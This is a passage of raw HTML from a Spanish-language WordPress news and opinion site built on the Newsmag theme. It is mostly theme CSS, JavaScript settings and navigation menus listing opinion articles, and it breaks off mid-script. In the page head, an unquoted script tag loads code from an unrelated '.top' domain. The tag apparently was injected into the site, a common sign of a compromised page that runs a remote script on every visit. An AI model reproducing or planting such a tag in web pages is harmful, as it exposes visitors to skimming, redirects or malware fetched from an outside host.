var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="74cc9b5831";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-18961 single-format-standard colombia-y-la-justicia-portatil global-block-template-1 single_template_7 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                jueves, enero 15, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
